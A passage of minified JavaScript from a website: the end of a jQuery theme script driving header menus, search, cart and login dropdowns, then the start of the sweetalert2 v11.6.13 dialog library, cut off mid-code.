a").on("click",function(e){(o(this).closest(".lahfb-cart").hasClass("force-display-on-mobile")||767<o(window).width())&&(e.preventDefault(),o("body").toggleClass("open-cart-aside"))}),o(".lahfb-search.lahfb-header-full > a").on("click",function(e){e.preventDefault(),o("body").addClass("open-search-form"),setTimeout(function(){o(".searchform-fly .search-field").focus()},600)}),o(".lahfb-search .js-search_trigger_slide").on("click",function(e){a.find(".la-header-search").hasClass("opened")?(a.find(".main-slide-toggle").slideUp("opened"),a.find(".la-header-search").removeClass("opened")):(a.find(".main-slide-toggle").slideDown(240),a.find("#header-social-modal").slideUp(240),a.find("#header-search-modal").slideDown(240),a.find(".la-header-search").addClass("opened"),a.find(".la-header-social").removeClass("opened"),a.find("#header-search-modal .search-field").focus())}),l.on("click",function(e){o(e.target).hasClass("js-search_trigger_slide")||o(e.target).closest(".js-search_trigger_slide").length||o(".lahfb-search .js-search_trigger_slide").length&&a.find(".la-header-search").hasClass("opened")&&(a.find(".main-slide-toggle").slideUp("opened"),a.find(".la-header-search").removeClass("opened"))}),o.fn.magnificPopup&&(o(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),o(".lahfb-modal-element").each(function(e,a){o(this).magnificPopup({type:"inline",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0})})),o.fn.niceSelect&&o(".la-polylang-switcher-dropdown select").niceSelect(),o.fn.superfish&&o(".lahfb-area:not(.lahfb-vertical) .lahfb-nav-wrap:not(.has-megamenu) ul#nav").superfish({delay:300,hoverClass:"la-menu-hover",animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"},easing:"easeOutQuint",speed:100,speedOut:0,pathLevels:2}),o(".lahfb-nav-wrap #nav li a").addClass("hcolorf"),o(".toggle").find("#hamburger-menu-wrap").clone().remove());0<e.length&&(o("body").find(".la-hamuburger-bg").remove(),e.appendTo("body")),o("#hamburger-menu-wrap").hasClass("toggle-right")?o("body").addClass("la-body lahmb-right"):o("#hamburger-menu-wrap").hasClass("toggle-left")&&o("body").addClass("la-body lahmb-left"),o(".hamburger-menu-main").niceScroll({scrollbarid:"lahfb-hamburger-scroll",cursorwidth:"5px",autohidemode:!0}),o(".la-body").find(".lahfb-hamburger-menu.toggle").on("click","a.lahfb-icon-element",function(e){e.preventDefault(),o(this).closest(".lahfb-hamburger-menu.toggle").hasClass("is-open")?(o(this).closest(".lahfb-hamburger-menu.toggle").removeClass("is-open"),o(this).closest(".la-body").find("#hamburger-menu-wrap").removeClass("hm-open"),o(this).closest(".la-body").removeClass("is-open")):(o(this).closest(".lahfb-hamburger-menu.toggle").addClass("is-open"),o(this).closest(".la-body").find("#hamburger-menu-wrap").addClass("hm-open"),o(this).closest(".la-body").addClass("is-open")),o(".hamburger-menu-main").getNiceScroll().resize()}),o("#hamburger-nav.toggle-menu").find("li").each(function(){var a=o(this);a.children("ul").length&&a.children("a").append('<i class="fa fa-angle-down hamburger-nav-icon"></i>'),o("> a > .hamburger-nav-icon",a).on("click",function(e){e.preventDefault();var e=o(this);e.hasClass("active")?(e.removeClass("active fa-angle-up").addClass("fa-angle-down"),o(">ul",a).stop().slideUp(350)):(e.removeClass("fa-angle-down").addClass("fa-angle-up active"),o(">ul",a).stop().slideDown(350))})}),o(document).on("click",".lahfb-hamburger-menu.full .lahfb-icon-element.close-button",function(e){o(this).siblings(".la-hamburger-wrap").addClass("open-menu"),o(this).removeClass("close-button").addClass("open-button").find(".hamburger-icon").addClass("open")}).on("click",".lahfb-hamburger-menu.full .lahfb-icon-element.open-button",function(e){o(this).siblings(".la-hamburger-wrap").removeClass("open-menu"),o(this).removeClass("open-button").addClass("close-button").find(".hamburger-icon").removeClass("open")}),o(".full-menu").find("li").each(function(){var a=o(this);a.children("ul").length&&a.children("a").append('<i class="fa fa-angle-down hamburger-nav-icon"></i>'),o("> a > .hamburger-nav-icon",a).on("click",function(e){e.preventDefault();var e=o(this);e.hasClass("active")?(e.removeClass("active fa-angle-up").addClass("fa-angle-down"),o(">ul",a).stop().slideUp(350)):(e.removeClass("fa-angle-down").addClass("fa-angle-up active"),o(">ul",a).stop().slideDown(350))})}),o(document).on("click",function(e){var a=o(e.target),e;"la-hamburger-icon"==e.target.id||a.closest("#la-hamburger-icon").length||(e=o("body")).hasClass("is-open")&&(e.find(".lahfb-hamburger-menu.toggle").removeClass("is-open"),e.removeClass("is-open"))}),o(document).on("click","#hamburger-menu-wrap",function(e){e.stopPropagation()}),o(".top-search-form-icon").on("click",function(){o(".top-search-form-box").addClass("show-sbox"),o("#top-search-box").focus()}),o(document).on("click",function(e){var e=e.target.id;"top-searchbox-icon"!=e&&"top-search-box"!=e&&o(".top-search-form-box").removeClass("show-sbox")}),o(".lahfb-responsive-menu-icon-wrap").on("click",function(){var e=o(this),a=e.data("uniqid"),a=o('.lahfb-responsive-menu-wrap[data-uniqid="'+a+'"]'),l=a.find(".close-responsive-nav");!1===a.hasClass("open")?(e.addClass("open-icon-wrap").children().addClass("open"),l.addClass("open-icon-wrap").children().addClass("open"),a.animate({left:0},350).addClass("open")):(e.removeClass("open-icon-wrap").children().removeClass("open"),l.removeClass("open-icon-wrap").children().removeClass("open"),a.animate({left:-265},350).removeClass("open"))}),o(".lahfb-responsive-menu-wrap").each(function(){var e=o(this),a=e.data("uniqid"),l=e.clone(),n=l.find(".close-responsive-nav"),s=o('.lahfb-responsive-menu-icon-wrap[data-uniqid="'+a+'"]');e.remove(),o("#lastudio-header-builder").append(l),l.find("li").each(function(){var a=o(this);a.children("ul").length&&a.children("a").append('<i class="fa fa-angle-down respo-nav-icon"></i>'),o("> a > .respo-nav-icon",a).on("click",function(e){e.preventDefault();var e=o(this);e.hasClass("active")?(e.removeClass("active fa-angle-up").addClass("fa-angle-down"),o(">ul",a).stop().slideUp(350)):(e.removeClass("fa-angle-down").addClass("fa-angle-up active"),o(">ul",a).stop().slideDown(350))})}),n.on("click",function(){s.hasClass("open-icon-wrap")?(s.removeClass("open-icon-wrap").children().removeClass("open"),n.removeClass("open-icon-wrap").children().removeClass("open")):(s.addClass("open-icon-wrap").children().addClass("open"),n.addClass("open-icon-wrap").children().addClass("open")),!0===l.hasClass("open")&&l.animate({left:-265},350).removeClass("open")})}),o(".lahfb-login").each(function(e,a){o(this).find(".js--trigger-login-dropdown-icon").on("click",function(e){o(this).siblings("#w-login").fadeToggle("fast",function(){o("#w-login").is(":visible")&&o(document).on("click",function(e){var a;o(e.target).parents(".lahfb-login").length||o("#w-login").css({display:"none"})})})})}),o('#loginform input[type="text"]').attr("placeholder","Username or Email"),o('#loginform input[type="password"]').attr("placeholder","Password"),o(".lahfb-contact").each(function(e,a){o(this).find(".js--trigger-contact-dropdown").on("click",function(e){o(this).siblings(".la-contact-form-wrap").fadeToggle("fast",function(){o(".la-contact-form-wrap").is(":visible")&&o(document).on("click",function(e){var a;o(e.target).parents(".lahfb-contact").length||o(".la-contact-form-wrap").css({display:"none"})})})})}),o(".lahfb-icon-menu-wrap").each(function(e,a){o(this).find("#la-icon-menu-trigger").on("click",function(e){o(this).siblings(".lahfb-icon-menu-content").fadeToggle("fast",function(){o(".lahfb-icon-menu-content").is(":visible")&&o(document).on("click",function(e){var a;o(e.target).parents(".lahfb-icon-menu-wrap").length||o(".lahfb-icon-menu-content").css({display:"none"})})})})}),o(".la-header-wishlist-content-wrap").find(".la-wishlist-total").addClass("colorf"),o(".lahfb-profile-socials-text").hover(function(){o(this).closest(".lahfb-profile-socials-wrap").find(".lahfb-profile-socials-icons").removeClass("profile-socials-hide").addClass("profile-socials-show")},function(){o(this).closest(".lahfb-profile-socials-wrap").find(".lahfb-profile-socials-icons").removeClass("profile-socials-show").addClass("profile-socials-hide")}),o(".lahfb-desktop-view").find(".lahfb-row1-area").hasClass("lahfb-vertical-toggle")?o("#page").addClass("lahfb-header-vertical-toggle"):o(".lahfb-desktop-view").find(".lahfb-row1-area").hasClass("lahfb-vertical")&&o("#page").addClass("lahfb-header-vertical-no-toggle"),o(window).on("load",function(e){setTimeout(function(){o(window).trigger("resize")},100)}),l.on("click",".vertical-menu-icon-foursome",function(e){e.preventDefault();var e=o(".lahfb-vertical.lahfb-vertical-toggle"),a=o(".lahfb-vertical-contact-form-wrap");e.hasClass("is-open")?(e.removeClass("is-open"),e.removeClass("lahfb-open-with-delay"),o(this).siblings(".lahfb-vertical-logo-wrap,.vertical-contact-icon,.vertical-fullscreen-icon").removeClass("is-open"),o(this).removeClass("is-open")):(a.hasClass("is-open")&&(a.removeClass("is-open"),e.addClass("lahfb-open-with-delay"),o(".vertical-contact-icon i").removeClass("is-open colorf")),e.addClass("is-open"),o(this).siblings(".lahfb-vertical-logo-wrap,.vertical-contact-icon,.vertical-fullscreen-icon").addClass("is-open"),o(this).addClass("is-open"))}),l.on("click",".vertical-menu-icon-triad",function(e){e.preventDefault();var e=o(".lahfb-vertical.lahfb-vertical-toggle"),a=o(".lahfb-vertical-contact-form-wrap");e.hasClass("is-open")?(e.removeClass("is-open"),e.removeClass("lahfb-open-with-delay"),o(this).removeClass("is-open")):(a.hasClass("is-open")&&(a.removeClass("is-open"),e.addClass("lahfb-open-with-delay"),o(".vertical-contact-icon i").removeClass("is-open colorf")),e.addClass("is-open"),o(this).addClass("is-open"))}),l.on("click",".vertical-contact-icon i",function(e){e.preventDefault();var e=o(".lahfb-vertical.lahfb-vertical-toggle"),a=o(".lahfb-vertical-contact-form-wrap");a.hasClass("is-open")?(a.removeClass("is-open"),o(this).removeClass("is-open colorf")):(e.hasClass("is-open")&&(e.removeClass("is-open"),a.addClass("lahfb-open-with-delay"),o(".vertical-menu-icon-triad").removeClass("is-open colorf")),a.addClass("is-open"),o(this).addClass("is-open colorf"))}),o(".lahfb-vertical-contact-form-wrap").niceScroll({scrollbarid:"lahfb-vertical-cf-scroll",cursorwidth:"5px",autohidemode:"hidden"}),o(".lahfb-vertical").find(".lahfb-content-wrap").niceScroll({scrollbarid:"lahfb-vertical-menu-scroll",cursorwidth:"5px",autohidemode:!0}),l.on("click",".vertical-fullscreen-icon i",function(e){e.preventDefault();var e=o(this).closest(".vertical-fullscreen-icon"),e,a,a;e.hasClass("is-open")?(e.removeClass("is-open"),o.fullscreen.exit()):void 0!==(a=(e=document.documentElement).requestFullScreen||e.webkitRequestFullScreen||e.mozRequestFullScreen||e.msRequestFullscreen)&&a?a.call(e):void 0!==window.ActiveXObject&&null!=(a=new ActiveXObject("WScript.Shell"))&&a.SendKeys("{F11}")}),o(".lahfb-vertical").find("#nav").find("li").each(function(){var a=o(this);a.children("ul").length&&a.children("a").removeClass("sf-with-ul").append('<i class="fa fa-angle-down lahfb-vertical-nav-icon"></i>'),o("> a > .lahfb-vertical-nav-icon",a).on("click",function(e){e.preventDefault();var e=o(this);e.hasClass("active")?(e.removeClass("active fa-angle-up").addClass("fa-angle-down"),o(">ul",a).stop().slideUp(350)):(e.removeClass("fa-angle-down").addClass("fa-angle-up active"),o(">ul",a).stop().slideDown(350))})}),o(".la-bp-messages").find("#message-threads").children("li").each(function(e,a){var l=o(this).data("count")})},a.core.reloadAllEvents=function(){a.core.init(),console.log("ok -- reloadAllEvents!")},o(function(){a.core.init()})})(jQuery);
/*!
* sweetalert2 v11.6.13
* Released under the MIT License.
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Sweetalert2=t()}(this,(function(){"use strict";var e={awaitingPromise:new WeakMap,promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const t=e=>{const t={};for(const n in e)t[e[n]]="swal2-"+e[n];return t},n=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),o=t(["success","warning","info","question","error"]),i=e=>e.charAt(0).toUpperCase()+e.slice(1),s=e=>{console.warn(`SweetAlert2: ${"object"==typeof e?e.join(" "):e}`)},r=e=>{console.error(`SweetAlert2: ${e}`)},a=[],l=(e,t)=>{var n;n=`"${e}" is deprecated and will be removed in the next major release. Please use "${t}" instead.`,a.includes(n)||(a.push(n),s(n))},c=e=>"function"==typeof e?e():e,u=e=>e&&"function"==typeof e.toPromise,d=e=>u(e)?e.toPromise():Promise.resolve(e),p=e=>e&&Promise.resolve(e)===e,m=()=>document.body.querySelector(`.${n.container}`),g=e=>{const t=m();return t?t.querySelector(e):null},h=e=>g(`.${e}`),f=()=>h(n.popup),b=()=>h(n.icon),y=()=>h(n.title),w=()=>h(n["html-container"]),v=()=>h(n.image),C=()=>h(n["progress-steps"]),A=()=>h(n["validation-message"]),k=()=>g(`.${n.actions} .${n.confirm}`),B=()=>g(`.${n.actions} .${n.deny}`),P=()=>g(`.${n.loader}`),x=()=>g(`.${n.actions} .${n.cancel}`),E=()=>h(n.actions),$=()=>h(n.footer),T=()=>h(n["timer-progress-bar"]),S=()=>h(n.close),L=()=>{const e=Array.from(f().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(((e,t)=>{const n=parseInt(e.getAttribute("tabindex")),o=parseInt(t.getAttribute("tabindex"));return n>o?1:n<o?-1:0})),t=Array.from(f().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((e=>"-1"!==e.getAttribute("tabindex")));return(e=>{const t=[];for(let n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t})(e.concat(t)).filter((e=>Z(e)))},O=()=>I(document.body,n.shown)&&!I(document.body,n["toast-shown"])&&!I(document.body,n["no-backdrop"]),j=()=>f()&&I(f(),n.toast),M={previousBodyPadding:null},H=(e,t)=>{if(e.textContent="",t){const n=(new DOMParser).parseFromString(t,"text/html");Array.from(n.querySelector("head").childNodes).forEach((t=>{e.appendChild(t)})),Array.from(n.querySelector("body").childNodes).forEach((t=>{t instanceof HTMLVideoElement||t instanceof HTMLAudioElement?e.appendChild(t.cloneNode(!0)):e.appendChild(t)}))}},I=(e,t)=>{if(!t)return!1;const n=t.split(/\s+/);for(let t=0;t<n.length;t++)if(!e.classList.contains(n[t]))return!1;return!0},D=(e,t,i)=>{if(((e,t)=>{Array.from(e.classList).forEach((i=>{Object.values(n).includes(i)||Object.values(o).includes(i)||Object.values(t.showClass).includes(i)||e.classList.remove(i)}))})(e,t),t.customClass&&t.customClass[i]){if("string"!=typeof t.customClass[i]&&!t.customClass[i].forEach)return void s(`Invalid type of customClass.${i}! Expected string or iterable object, got "${typeof t.customClass[i]}"`);F(e,t.customClass[i])}},q=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return e.querySelector(`.${n.popup} > .${n[t]}`);case"checkbox":return e.querySelector(`.${n.popup} > .${n.checkbox} input`);case"radio":return e.querySelector(`.${n.popup} > .${n.radio} input:checked`)||e.querySelector(`.${n.popup} > .${n.radio} input:first-child`);case"range":return e.querySelector(`.${n.popup} > .${n.range} input`);default:return e.querySelector(`.${n.popup} > .${n.input}`)}},V=e=>{if(e.focus(),"file"!==e.type){const t=e.value;e.value="",e.value=t}},N=(e,t,n)=>{e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((t=>{Array.isArray(e)?e.forEach((e=>{n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)})))},F=(e,t)=>{N(e,t,!0)},R=(e,t)=>{N(e,t,!1)},U=(e,t)=>{const n=Array.from(e.children);for(let e=0;e<n.length;e++){const o=n[e];if(o instanceof HTMLElement&&I(o,t))return o}},_=(e,t,n)=>{n===`${parseInt(n)}`&&(n=parseInt(n)),n||0===parseInt(n)?e.style[t]="number"==typeof n?`${n}px`:n:e.style.removeProperty(t)},W=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.display=t},z=e=>{e.style.display="none"},K=(e,t,n,o)=>{const i=e.querySelector(t);i&&(i.style[n]=o)},Y=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"flex";t?W(e,n):z(e)},Z=e=>!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),J=e=>!!(e.scrollHeight>e.clientHeight),X=e=>{const t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),o=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||o>0},G=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=T();Z(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((()=>{n.style.transition=`width ${e/1e3}s linear`,n.style.width="0%"}),10))},Q={},ee=e=>new Promise((t=>{if(!e)return t();const n=window.scrollX,o=window.scrollY;Q.restoreFocusTimeout=setTimeout((()=>{Q.previousActiveElement instanceof HTMLElement?(Q.previousActiveElement.focus(),Q.previousActiveElement=null):document.body&&document.body.focus(),t()}),100),window.scrollTo(n,o)})),te=()=>"undefined"==typeof window||"undefined"==typeof document,ne=`\n <div aria-labelledby="${n.title}" aria-describedby="${n["html-container"]}" class="${n.popup}" tabindex="-1">\n   <button type="button" class="${n.close}"></button>\n   <ul class="${n["progress-steps"]}"></ul>\n   <div class="${n.icon}"></div>\n   <img class="${n.image}" />\n   <h2 class="${n.title}" id="${n.title}"></h2>\n   <div class="${n["html-container"]}" id="${n["html-container"]}"></div>\n   <input class="${n.input}" />\n   <input type="file" class="${n.file}" />\n   <div class="${n.range}">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="${n.select}"></select>\n   <div class="${n.radio}"></div>\n   <label for="${n.checkbox}" class="${n.checkbox}">\n     <input type="checkbox" />\n     <span class="${n.label}"></span>\n   </label>\n   <textarea class="${n.textarea}"></textarea>\n   <div class="${n["validation-message"]}" id="${n["validation-message"]}"></div>\n   <div class="${n.actions}">\n     <div class="${n.loader}"></div>\n     <button type="button" class="${n.confirm}"></button>\n     <button type="button" class="${n.deny}"></button>\n     <button type="button" class="${n.cancel}"></button>\n   </div>\n   <div class="${n.footer}"></div>\n   <div class="${n["timer-progress-bar-container"]}">\n     <div class="${n["timer-progress-bar"]}"></div>\n   </div>\n </div>\n`.replace(/(^|\n)\s*/g,""),oe=()=>{Q.currentInstance.resetValidationMessage()},ie=e=>{const t=(()=>{const e=m();return!!e&&(e.remove(),R([document.documentElement,document.body],[n["no-backdrop"],n["toast-shown"],n["has-column"]]),!0)})();if(te())return void r("SweetAlert2 requires document to initialize");const o=document.createElement("div");o.className=n.container,t&&F(o,n["no-transition"]),H(o,ne);const i="string"==typeof(s=e.target)?document.querySelector(s):s;var s;i.appendChild(o),(e=>{const t=f();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")})(e),(e=>{"rtl"===window.getComputedStyle(e).direction&&F(m(),n.rtl)})(i),(()=>{const e=f(),t=U(e,n.input),o=U(e,n.file),i=e.querySelector(`.${n.range} input`),s=e.querySelector(`.${n.range} output`),r=U(e,n.select),a=e.querySelector(`.${n.checkbox} input`),l=U(e,n.textarea);t.oninput=oe,o.onchange=oe,r.onchange=oe,a.onchange=oe,l.oninput=oe,i.oninput=()=>{oe(),s.value=i.value},i.onchange=()=>{oe(),s.value=i.value}})()},se=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"==typeof e?re(e,t):e&&H(t,e)},re=(e,t)=>{e.jquery?ae(t,e):H(t,e.toString())},ae=(e,t)=>{if(e.textContent="",0 in t)for(let n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=(()=>{if(te())return!1;const e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"};for(const n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1})(),ce=(e,t)=>{const o=E(),i=P();t.showConfirmButton||t.showDenyButton||t.showCancelButton?W(o):z(o),D(o,t,"actions"),function(e,t,o){const i=k(),s=B(),r=x();ue(i,"confirm",o),ue(s,"deny",o),ue(r,"cancel",o),function(e,t,o,i){if(!i.buttonsStyling)return void R([e,t,o],n.styled);F([e,t,o],n.styled),i.confirmButtonColor&&(e.style.backgroundColor=i.confirmButtonColor,F(e,n["default-outline"]));i.denyButtonColor&&(t.style.backgroundColor=i.denyButtonColor,F(t,n["default-outline"]));i.cancelButtonColor&&(o.style.backgroundColor=i.cancelButtonColor,F(o,n["default-outline"]))}(i,s,r,o),o.reverseButtons&&(o.toast?(e.insertBefore(r,i),e.insertBefore(s,i)):(e.insertBefore(r,t),e.insertBefore(s,t),e.insertBefore(i,t)))}(o,i,t),H(i,t.loaderHtml),D(i,t,"loader")};function ue(e,t,o){Y(e,o[`show${i(t)}Button`],"inline-block"),H(e,o[`${t}ButtonText`]),e.setAttribute("aria-label",o[`${t}ButtonAriaLabel`]),e.className=n[t],D(e,o,`${t}Button`),F(e,o[`${t}ButtonClass`])}const de=(e,t)=>{const o=m();o&&(!function(e,t){"string"==typeof t?e.style.background=t:t||F([document.documentElement,document.body],n["no-backdrop"])}(o,t.backdrop),function(e,t){t in n?F(e,n[t]):(s('The "position" parameter is not valid, defaulting to "center"'),F(e,n.center))}(o,t.position),function(e,t){if(t&&"string"==typeof t){const o=`grow-${t}`;o in n&&F(e,n[o])}}(o,t.grow),D(o,t,"container"))};const pe=["input","file","range","select","radio","checkbox","textarea"],me=e=>{if(!ve[e.input])return void r(`Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "${e.input}"`);const t=ye(e.input),n=ve[e.input](t,e);W(t),setTimeout((()=>{V(n)}))},ge=(e,t)=>{const n=q(f(),e);if(n){(e=>{for(let t=0;t<e.attributes.length;t++){const n=e.attributes[t].name;["type","value","style"].includes(n)||e.removeAttribute(n)}})(n);for(const e in t)n.setAttribute(e,t[e])}},he=e=>{const t=ye(e.input);"object"==typeof e.customClass&&F(t,e.customClass.input)},fe=(e,t)=>{e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},be=(e,t,o)=>{if(o.inputLabel){e.id=n.input;const i=document.createElement("label"),s=n["input-label"];i.setAttribute("for",e.id),i.className=s,"object"==typeof o.customClass&&F(i,o.customClass.inputLabel),i.innerText=o.inputLabel,t.insertAdjacentElement("beforebegin",i)}},ye=e=>U(f(),n[e]||n.input),we=(e,t)=>{["string","number"].includes(typeof t)?e.value=`${t}`:p(t)||s(`Unexpected type of inputValue! Expected "string", "number" or "Promise", got "${typeof t}"`)},ve={};ve.text=ve.email=ve.password=ve.number=ve.tel=ve.url=(e,t)=>(we(e,t.inputValue),be(e,e,t),fe(e,t),e.type=t.input,e),ve.file=(e,t)=>(be(e,e,t),fe(e,t),e),ve.range=(e,t)=>{const n=e.querySelector("input"),o=e.querySelector("output");return we(n,t.inputValue),n.type=t.input,we(o,t.inputValue),be(n,e,t),e},ve.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const n=document.createElement("option");H(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return be(e,e,t),e},ve.radio=e=>(e.textContent="",e),ve.checkbox=(e,t)=>{const o=q(f(),"checkbox");o.value="1",o.id=n.checkbox,o.checked=Boolean(t.inputValue);const i=e.querySelector("span");return H(i,t.inputPlaceholder),o},ve.textarea=(e,t)=>{we(e,t.inputValue),fe(e,t),be(e,e,t);return setTimeout((()=>{if("MutationObserver"in window){const t=parseInt(window.getComputedStyle(f()).width);new MutationObserver((()=>{const n=e.offsetWidth+(o=e,parseInt(window.getComputedStyle(o).marginLeft)+parseInt(window.getComputedStyle(o).marginRight));var o;f().style.width=n>t?`${n}px`:null})).observe(e,{attributes:!0,attributeFilter:["style"]})}})),e};const Ce=(t,o)=>{const i=w();D(i,o,"htmlContainer"),o.html?(se(o.html,i),W(i,"block")):o.text?(i.textContent=o.text,W(i,"block")):z(i),((t,o)=>{const i=f(),s=e.innerParams.get(t),r=!s||o.input!==s.input;pe.forEach((e=>{const t=U(i,n[e]);ge(e,o.inputAttributes),t.className=n[e],r&&z(t)})),o.input&&(r&&me(o),he(o))})(t,o)},Ae=(e,t)=>{for(const n in o)t.icon!==n&&R(e,o[n]);F(e,o[t.icon]),Pe(e,t),ke(),D(e,t,"icon")},ke=()=>{const e=f(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let e=0;e<n.length;e++)n[e].style.backgroundColor=t},Be=(e,t)=>{let n,o=e.innerHTML;if(t.iconHtml)n=xe(t.iconHtml);else if("success"===t.icon)n='\n  <div class="swal2-success-circular-line-left"></div>\n  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n  <div class="swal2-success-circular-line-right"></div>\n',o=o.replace(/ style=".*?"/g,"");else if("error"===t.icon)n='\n  <span class="swal2-x-mark">\n    <span class="swal2-x-mark-line-left"></span>\n    <span class="swal2-x-mark-line-right"></span>\n  </span>\n';else{n=xe({question:"?",warning:"!",info:"i"}[t.icon])}o.trim()!==n.trim()&&H(e,n)},Pe=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const n of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])K(e,n,"backgroundColor",t.iconColor);K(e,".swal2-success-ring","borderColor",t.iconColor)}},xe=e=>`<div class="${n["icon-content"]}">${e}</div>`,Ee=(e,t)=>{e.className=`${n.popup} ${Z(e)?t.showClass.popup:""}`,t.toast?(F([document.documentElement,document.body],n["toast-shown"]),F(e,n.toast)):F(e,n.modal),D(e,t,"popup"),"string"==typeof t.customClass&&F(e,t.customClass),t.icon&&F(e,n[`icon-${t.icon}`])},$e=e=>{const t=document.createElement("li");return F(t,n["progress-step"]),H(t,e),t},Te=e=>{const t=document.createElement("li");return F(t,n["progress-step-line"]),e.progressStepsDistance&&_(t,"width",e.progressStepsDistance),t},Se=(t,i)=>{((e,t)=>{const n=m(),o=f();t.toast?(_(n,"width",t.width),o.style.width="100%",o.insertBefore(P(),b())):_(o,"width",t.width),_(o,"padding",t.padding),t.color&&(o.style.color=t.color),t.background&&(o.style.background=t.background),z(A()),Ee(o,t)})(0,i),de(0,i),((e,t)=>{const o=C();t.progressSteps&&0!==t.progressSteps.length?(W(o),o.textContent="",t.currentProgressStep>=t.progressSteps.length&&s("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(((e,i)=>{const s=$e(e);if(o.appendChild(s),i===t.currentProgressStep&&F(s,n["active-progress-step"]),i!==t.progressSteps.length-1){const e=Te(t);o.appendChild(e)}}))):z(o)})(0,i),((t,n)=>{const i=e.innerParams.get(t),s=b();if(i&&n.icon===i.icon)return Be(s,n),void Ae(s,n);if(n.icon||n.iconHtml){if(n.icon&&-1===Object.keys(o).indexOf(n.icon))return r(`Unknown icon! Expected "success", "error", "warning", "info" or "question", got "${n.icon}"`),void z(s);W(s),Be(s,n),Ae(s,n),F(s,n.showClass.icon)}else z(s)})(t,i),((e,t)=>{const o=v();t.imageUrl?(W(o,""),o.setAttribute("src",t.imageUrl),o.setAttribute("alt",t.imageAlt),_(o,"width",t.imageWidth),_(o,"height",t.imageHeight),o.className=n.image,D(o,t,"image")):z(o)})(0,i),((e,t)=>{const n=y();Y(n,t.title||t.titleText,"block"),t.title&&se(t.title,n),t.titleText&&(n.innerText=t.titleText),D(n,t,"title")})(0,i),((e,t)=>{const n=S();H(n,t.closeButtonHtml),D(n,t,"closeButton"),Y(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)})(0,i),Ce(t,i),ce(0,i),((e,t)=>{const n=$();Y(n,t.footer),t.footer&&se(t.footer,n),D(n,t,"footer")})(0,i),"function"==typeof i.didRender&&i.didRender(f())};function Le(){const t=e.innerParams.get(this);if(!t)return;const o=e.domCache.get(this);z(o.loader),j()?t.icon&&W(b()):Oe(o),R([o.popup,o.actions],n.loading),o.popup.removeAttribute("aria-busy"),o.popup.removeAttribute("data-loading"),o.confirmButton.disabled=!1,o.denyButton.disabled=!1,o.cancelButton.disabled=!1}const Oe=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?W(t[0],"inline-block"):Z(k())||Z(B())||Z(x())||z(e.actions)};const je=()=>k()&&k().click(),Me=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),He=e=>{e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},Ie=(e,t,n)=>{const 